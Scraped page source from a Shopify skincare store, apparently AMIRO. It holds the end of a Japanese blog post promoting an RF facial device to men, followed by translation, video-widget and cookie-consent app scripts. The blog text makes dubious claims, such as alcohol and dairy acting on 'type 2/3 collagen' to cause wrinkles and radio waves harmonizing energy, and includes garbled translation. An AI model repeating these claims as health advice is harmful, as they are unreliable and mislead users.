\u003cli\u003e  \u003cb\u003e液体フリー\u003c\/b\u003e 頭をすっきりさせたいなら、食事からアルコールと乳製品の摂取をやめましょう。これらはインスリンや皮膚の2型・3型コラーゲンと相互作用し、シワの原因となる可能性があります。\u003c\/li\u003e  \u003cli\u003e  \u003cb\u003e良い角質除去剤を使う\u003c\/b\u003e – 顔の表面積が広く、皮膚が常に剥離しているという事実と相まって、皮膚表面は角質の成長に非常に適したものになっています。 wrinkles.Exfoliating 毎日お肌をケアすることで、シワを予防し、シワを目立たなくすることができます。\u003c\/li\u003e  \u003cli\u003e  \u003cb\u003eレチノイドを使用する\u003c\/b\u003e – レチノイドは、シワ、加齢による肌の変色、日焼けによるダメージ、その他の肌の状態を改善するのに役立つ薬剤の一種です。ただし、効果が現れるまでには数ヶ月かかる場合があります。\u003c\/li\u003e  \u003c\/ul\u003e  \u003ch2 id=\"the-best-solution-for-men--amiro-rf-facial-device\"\u003e男性のための最高のソリューション：AMIRO RF美顔器\u003c\/h2\u003e  \u003cp\u003e出会い系サイトで魅力スコアを上げたい男性にとって最善の解決策は、高度な \u003ca href=\"https:\/\/amirobeauty.com\/products\/amiro-high-radiofrequency-skincare-device\" title=\"Radio Frequency Skin Tightening Facial Device\"\u003e高周波スキンタイトニングフェイシャルデバイス\u003c\/a\u003e （\u003ca href=\"https:\/\/amirobeauty.com\/products\/amiro-high-radiofrequency-skincare-device\" title=\"AMIRO RF\"\u003eアミロRF\u003c\/a\u003e）。この機器はエネルギーを使用して肌のコラーゲン生成を刺激し、顔の健康感とバランスを整えます。\u003c\/p\u003e  \u003cp\u003e顔に塗布すると、このシステムは肌に優しい電波を送り、リラックス効果と栄養を与え、エネルギーを環境と調和させ、若々しい肌へと導きます。 \u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/home-skin-tightening-devices-guide\" title=\"home skin tightening device guide\"\u003e家庭用スキンタイトニングデバイスガイド\u003c\/a\u003e 使用する前に。\u003c\/p\u003e  \u003ch2 id=\"conclusion\"\u003e結論\u003c\/h2\u003e  \u003cp\u003e日中は保護用の衣服を着用し、日焼け止めを使用し、夜間の身体活動を制限することで、しわやその他の老化の兆候を防ぎ、紫外線による将来のダメージを防ぐことができることを覚えておいてください。\u003c\/p\u003e  \u003cp\u003eさらに、週に2回、マイルドなクレンザーを使用して肌の不純物を取り除く必要があります。 \u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/build-your-own-skincare-routine\" title=\"Build your skin care routine\"\u003eスキンケアのルーティンを構築する\u003c\/a\u003e 正しい方法で。\u003c\/p\u003e  \u003cp\u003e最後に、保湿フェイスクリームとファンデーションで肌に潤いを与え、外出時には日焼け止めを塗り、レモン、オレンジ、グレープフルーツなど、酸性度の高い食べ物や飲み物の摂取を制限してください。\u003c\/p\u003e  \u003cp\u003eこれらのヒントは、美しい肌への旅を最高のスタートに導くのに役立ちます。\u003c\/p\u003e  \u003ch2\u003e続きを読む\u003c\/h2\u003e  \u003cul\u003e  \u003cli\u003e\u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/pros-and-cons-of-rf-facial-devices-used-in-beauty-treatments\" title=\"Pros And Cons Of RF Facial Devices Used In Beauty Treatments\"\u003e美容トリートメントで使用されるRF美顔器の長所と短所\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/are-rf-skin-tightening-treatments-safe-an-ultimate-guide\" title=\"Are RF-Skin Tightening Treatments Safe? An Ultimate Guide\"\u003eRFスキンタイトニングトリートメントは安全？究極のガイド\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/what-are-the-best-treatments-for-wrinkles-and-aging-skin\" title=\"What are the best treatments for wrinkles and aging skin?\"\u003eシワや老化肌に最適な治療法は何ですか?\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/at-home-vs-professional-skin-tightening-which-is-better\" title=\"At Home vs Professional Skin Tightening - Which Is Better?\"\u003e自宅でのスキンタイトニングとプロによるスキンタイトニング - どちらが良いですか?\u003c\/a\u003e\u003c\/li\u003e  \u003cli\u003e\u003ca href=\"https:\/\/amirobeauty.com\/blogs\/news\/hair-removal-for-man\" title=\"Hair Removal for Man: Men's Summer Grooming Guide in 2023\"\u003e男性の脱毛：2023年夏のメンズグルーミングガイド\u003c\/a\u003e\u003c\/li\u003e  \u003c\/ul\u003e"
            break;
        case "blog":
            ShopifyTC.resource_id = 25454575734;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class=transcy-money>$0.01</span>`,
        "currency": `USD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1762339539";
        transcy_productMediaVersion = "1697823567";
        transcy_collectionMediaVersion = "1697823566";
        transcy_otherMediaVersion = "1697823567";
        transcy_productId = "";
        transcy_shopName = "AMIRO";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "USD";transcy_currenciesPaymentPublish.push("ARS");transcy_currenciesPaymentPublish.push("AUD");transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("CLP");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("GBP");transcy_currenciesPaymentPublish.push("GEL");transcy_currenciesPaymentPublish.push("HKD");transcy_currenciesPaymentPublish.push("IDR");transcy_currenciesPaymentPublish.push("JPY");transcy_currenciesPaymentPublish.push("LAK");transcy_currenciesPaymentPublish.push("MAD");transcy_currenciesPaymentPublish.push("MMK");transcy_currenciesPaymentPublish.push("MOP");transcy_currenciesPaymentPublish.push("MYR");transcy_currenciesPaymentPublish.push("PHP");transcy_currenciesPaymentPublish.push("PKR");transcy_currenciesPaymentPublish.push("QAR");transcy_currenciesPaymentPublish.push("THB");transcy_currenciesPaymentPublish.push("TWD");transcy_currenciesPaymentPublish.push("USD");transcy_currenciesPaymentPublish.push("VND");transcy_currenciesPaymentPublish.push("ZAR");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"zh-CN","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=transcy-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/0199dbce-ca10-74d1-b2ec-8b4af3054a70/transcy-ext-285/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/0199dbce-ca10-74d1-b2ec-8b4af3054a70/transcy-ext-285/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/firework-shoppable-video-ugc/blocks/firework-header/347a2e4c-f5cb-410d-8354-490d1e80558c -->




  <script async src='//asset.fwcdn3.com/js/integrations/shopify.js'></script>
  <script async src='//asset.fwcdn3.com/js/fwn.js?business_id=5aLZ9v'></script>


<script
  async
  src='//asset.fwscripts.com/js/live-helper.js'
  data-fwparam_chat_channel_id='glawWv'
></script>



<script>
  document.addEventListener('DOMContentLoaded', () => {
    setTimeout(() => {
      if (!document.querySelector('fw-live-helper')) {
        var n = document.createElement('fw-live-helper')
        document.body.appendChild(n)
      }
    }, 0)
  })

  // For when DOMContentLoaded event didn't fire on page due to lots of JS
  const intervalId = setInterval(() => {
    if (!document.querySelector('fw-live-helper')) {
      var n = document.createElement('fw-live-helper')
      document.body.appendChild(n)
    } else {
      clearInterval(intervalId)
    }
  }, 500)
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/consentik-cookie/blocks/omega-cookies-notification/13cba824-a338-452e-9b8e-c83046a79f21 --><script type="text/javascript" src="https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/jQueryOT.min.js" defer></script>

<script>
    window.otCKAppData = {};
    var otCKRequestDataInfo = {};
    var otCKRootLink = '';
    var otCKSettings = {};
    window.OCBCookies = []
    window.OCBCategories = []
    window['otkConsent'] = window['otkConsent'] || {};
    window.otJQuerySource = "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/jQueryOT.min.js"
</script>



    <script>
        console.log('UN ACTIVE CROSS', )
        function __remvoveCookie(name) {
            document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        }

        __remvoveCookie('__cross_accepted');
    </script>




    <script>
        otCKRequestDataInfo = {"isGoogleLogged":false,"requiredLoginText":"Please login to request","requestSendingText":"Request sending...","requestSentText":"Request sent"};
    </script>


    <script>
        let otCKEnableDebugger = 0;
    </script>




    <script>
        window.cstCookiesData = {"rootLink":"https://apps.consentik.com/consentik","cookies":[{"id":13764753,"cookie_status":true,"cookie_name":"_ab","cookie_description":"Used in connection with access to admin.","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13764754,"cookie_status":true,"cookie_name":"_secure_session_id","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13764755,"cookie_status":true,"cookie_name":"Cart","cookie_description":"Used in connection with shopping cart.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13764756,"cookie_status":true,"cookie_name":"cart_currency","cookie_description":"Used in connection with shopping cart.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13764757,"cookie_status":true,"cookie_name":"cart_sig","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13764758,"cookie_status":true,"cookie_name":"cart_ts","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13764759,"cookie_status":true,"cookie_name":"cart_ver","cookie_description":"Used in connection with shopping cart.\r\n","category_id":39131,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13764760,"cookie_status":true,"cookie_name":"checkout","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764761,"cookie_status":true,"cookie_name":"checkout_token","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13764762,"cookie_status":true,"cookie_name":"cookietest","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764763,"cookie_status":true,"cookie_name":"master_device_id","cookie_description":"Used in connection with merchant login.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764764,"cookie_status":true,"cookie_name":"previous_checkout_token\t","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764765,"cookie_status":true,"cookie_name":"previous_step","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764766,"cookie_status":true,"cookie_name":"remember_me","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764767,"cookie_status":true,"cookie_name":"Secret","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13764768,"cookie_status":true,"cookie_name":"Secure_customer_sig","cookie_description":"Used in connection with customer login.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764769,"cookie_status":true,"cookie_name":"storefront_digest","cookie_description":"Used in connection with customer login.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764770,"cookie_status":true,"cookie_name":"_shopify_country\t","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764771,"cookie_status":true,"cookie_name":"_shopify_m","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764772,"cookie_status":true,"cookie_name":"_shopify_tm","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764773,"cookie_status":true,"cookie_name":"_shopify_tw","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764774,"cookie_status":true,"cookie_name":"_storefront_u","cookie_description":"Used to facilitate updating customer account information.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764775,"cookie_status":true,"cookie_name":"_tracking_consent","cookie_description":"Tracking preferences.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764776,"cookie_status":true,"cookie_name":"tracked_start_checkout\t","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764777,"cookie_status":true,"cookie_name":"_Brochure_session","cookie_description":"Used in connection with browsing through site.\r\n","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764778,"cookie_status":true,"cookie_name":"identity_state","cookie_description":"Used in connection with customer authentication","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764779,"cookie_status":true,"cookie_name":"identity_state_<<id>>","cookie_description":"Used in connection with customer authentication","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764780,"cookie_status":true,"cookie_name":"identity_customer_account_number","cookie_description":"Used in connection with customer authentication","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764781,"cookie_status":true,"cookie_name":"_customer_account_shop_sessions","cookie_description":"Used in combination with the _secure_account_session_id cookie to track a user's session for new customer accounts\t","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764782,"cookie_status":true,"cookie_name":"_secure_account_session_id","cookie_description":"Used to track a user's session for new customer accounts","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764783,"cookie_status":true,"cookie_name":"_cmp_a","cookie_description":"Used for managing customer privacy settings.","category_id":39131,"platform":"Shopify","domain":"","retention_period":"1 day","privacy_link":null,"wildcard":false,"expired_time":"1 day","type":null},{"id":13764784,"cookie_status":true,"cookie_name":"c","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":"Adform","domain":"adform.net (3rd party)","retention_period":"60 days till 3650 days","privacy_link":null,"wildcard":false,"expired_time":"60 days till 3650 days","type":null},{"id":13764785,"cookie_status":true,"cookie_name":"customer_account_locale","cookie_description":"Used in connection with new customer accounts","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764786,"cookie_status":true,"cookie_name":"dynamic_checkout_shown_on_cart","cookie_description":"Dient der Shop-Funktionalität, um den Einkauf und die Bezahlfunktion zu gewährleisten.","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes","privacy_link":null,"wildcard":false,"expired_time":"30 minutes","type":null},{"id":13764787,"cookie_status":true,"cookie_name":"hide_shopify_pay_for_checkout","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764788,"cookie_status":true,"cookie_name":"keep_alive","cookie_description":"Used in connection with buyer localization.","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"14 weeks","privacy_link":null,"wildcard":false,"expired_time":"14 weeks","type":null},{"id":13764789,"cookie_status":true,"cookie_name":"discount_code","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764790,"cookie_status":true,"cookie_name":"shopify_pay","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764791,"cookie_status":true,"cookie_name":"shopify_pay_redirect","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes, 3w or 1y depending on value","privacy_link":null,"wildcard":false,"expired_time":"30 minutes, 3w or 1y depending on value","type":null},{"id":13764792,"cookie_status":true,"cookie_name":"shop_pay_accelerated","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764793,"cookie_status":true,"cookie_name":"source_name","cookie_description":"Used in combination with mobile apps to provide custom checkout behavior, when viewing a store from within a compatible mobile app.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764794,"cookie_status":true,"cookie_name":"checkout_session_lookup","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13764795,"cookie_status":true,"cookie_name":"checkout_prefill","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764796,"cookie_status":true,"cookie_name":"checkout_queue_token","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764797,"cookie_status":true,"cookie_name":"checkout_queue_checkout_token","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764798,"cookie_status":true,"cookie_name":"checkout_worker_session","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764799,"cookie_status":true,"cookie_name":"checkout_session_token","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13764800,"cookie_status":true,"cookie_name":"order","cookie_description":"Used in connection with order status page.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764801,"cookie_status":true,"cookie_name":"identity-state","cookie_description":"Used in connection with customer authentication","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764802,"cookie_status":true,"cookie_name":"card_update_verification_id","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764803,"cookie_status":true,"cookie_name":"customer_account_new_login","cookie_description":"Used in connection with customer authentication","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764804,"cookie_status":true,"cookie_name":"customer_account_preview","cookie_description":"Used in connection with customer authentication","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764805,"cookie_status":true,"cookie_name":"customer_payment_method","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764806,"cookie_status":true,"cookie_name":"customer_shop_pay_agreement","cookie_description":"Used in connection with checkout","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764807,"cookie_status":true,"cookie_name":"pay_update_intent_id","cookie_description":"Used in connection with checkout","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764808,"cookie_status":true,"cookie_name":"localization","cookie_description":"Für die Lokalisierung und Bereitstellung lokaler Informationen. (z. B. Währung, Shop-Sprache)","category_id":39131,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13764809,"cookie_status":true,"cookie_name":"profile_preview_token","cookie_description":"Used in connection with checkout.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764810,"cookie_status":true,"cookie_name":"login_with_shop_finalize","cookie_description":"Used in connection with customer authentication","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764811,"cookie_status":true,"cookie_name":"preview_theme","cookie_description":"Used in connection with the theme editor","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764812,"cookie_status":true,"cookie_name":"shopify-editor-unconfirmed-settings","cookie_description":"Used in connection with the theme editor","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764813,"cookie_status":true,"cookie_name":"wpm-test-cookie","cookie_description":"Used to ensure our systems are working correctly.","category_id":39131,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764814,"cookie_status":true,"cookie_name":"_landing_page","cookie_description":"Track landing pages.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764815,"cookie_status":true,"cookie_name":"_orig_referrer","cookie_description":"Track landing pages.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764816,"cookie_status":true,"cookie_name":"_s","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764817,"cookie_status":true,"cookie_name":"_shopify_d","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764818,"cookie_status":true,"cookie_name":"_shopify_fs","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764819,"cookie_status":true,"cookie_name":"_shopify_s","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764820,"cookie_status":true,"cookie_name":"_shopify_sa_p","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764821,"cookie_status":true,"cookie_name":"_shopify_sa_t","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764822,"cookie_status":true,"cookie_name":"_shopify_y","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764823,"cookie_status":true,"cookie_name":"_y","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764824,"cookie_status":true,"cookie_name":"_shopify_uniq","cookie_description":"Tracks landing pages.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764825,"cookie_status":true,"cookie_name":"ab_test_*","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764826,"cookie_status":true,"cookie_name":"ki_r","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764827,"cookie_status":true,"cookie_name":"ki_t","cookie_description":"Shopify analytics.\r\n","category_id":39134,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13764828,"cookie_status":true,"cookie_name":"customer_auth_provider","cookie_description":"Shopify analytics.","category_id":39134,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13764829,"cookie_status":true,"cookie_name":"customer_auth_session_created_at","cookie_description":"Shopify analytics.","category_id":39134,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":14466016,"cookie_status":true,"cookie_name":"test_cookie","cookie_description":"This cookie is set by DoubleClick (which is owned by Google) to determine if the website visitor's browser supports cookies.","category_id":39132,"platform":"DoubleClick/Google Marketing","domain":"doubleclick.net","retention_period":"1 year","privacy_link":null,"wildcard":false,"expired_time":"1 year","type":null},{"id":14466017,"cookie_status":true,"cookie_name":"ts","cookie_description":"This cookie is generally provided by PayPal and supports payment services on the website","category_id":39132,"platform":"PayPal","domain":"paypal.com","retention_period":"3 years","privacy_link":null,"wildcard":false,"expired_time":"3 years","type":null},{"id":14466018,"cookie_status":true,"cookie_name":"receive-cookie-deprecation","cookie_description":"receive-cookie-deprecation","category_id":39132,"platform":"Google","domain":"","retention_period":"180 days","privacy_link":null,"wildcard":false,"expired_time":"180 days","type":null},{"id":14466019,"cookie_status":true,"cookie_name":"_gcl_au","cookie_description":"Adsense","category_id":39133,"platform":"Google","domain":"","retention_period":"3 months","privacy_link":null,"wildcard":false,"expired_time":"3 months","type":null},{"id":14466020,"cookie_status":true,"cookie_name":"ar_debug","cookie_description":"Store and track conversions","category_id":39133,"platform":"DoubleClick/Google Marketing","domain":"doubleclick.net","retention_period":"Persistent","privacy_link":null,"wildcard":false,"expired_time":"Persistent","type":null}],"category":[{"id":39131,"category_status":true,"category_name":"Necessary","category_description":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","is_necessary":true,"name_consent":"necessary"},{"id":39132,"category_status":true,"category_name":"Preferences","category_description":"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.","is_necessary":false,"name_consent":"preferences"},{"id":39133,"category_status":true,"category_name":"Marketing","category_description":"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and 